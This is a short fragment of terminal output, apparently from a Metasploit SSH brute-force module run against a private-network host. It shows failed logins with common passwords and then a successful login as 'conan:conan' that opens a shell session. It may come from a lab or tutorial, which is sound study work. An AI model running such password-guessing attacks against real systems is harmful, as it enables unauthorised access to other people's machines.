 [-] 192.168.0.99:22 - Failed: 'helpdesk:internet'
[-] 192.168.0.99:22 - Failed: 'helpdesk:iloveyou'
[-] 192.168.0.99:22 - Failed: 'helpdesk:daniel'
[-] 192.168.0.99:22 - Failed: 'helpdesk:1qaz2wsx'
[-] 192.168.0.99:22 - Failed: 'conan:123456'
[-] 192.168.0.99:22 - Failed: 'conan:password'
[-] 192.168.0.99:22 - Failed: 'conan:12345678'
[-] 192.168.0.99:22 - Failed: 'conan:qwerty'
[-] 192.168.0.99:22 - Failed: 'conan:abc123'
[-] 192.168.0.99:22 - Failed: 'conan:111111'
[-] 192.168.0.99:22 - Failed: 'conan:123123'
[-] 192.168.0.99:22 - Failed: 'conan:letmein'
[-] 192.168.0.99:22 - Failed: 'conan:welcome'
[-] 192.168.0.99:22 - Failed: 'conan:iloveyou'
[-] 192.168.0.99:22 - Failed: 'conan:admin'
[-] 192.168.0.99:22 - Failed: 'conan:monkey'
[+] 192.168.0.99:22 - Success: 'conan:conan' 'uid=1000(conan) gid=1000(con
Ubuntu SMP Mon Oct 7 13:56:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.0.77:36399 → 192.168.0.99:22) at 2024-1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed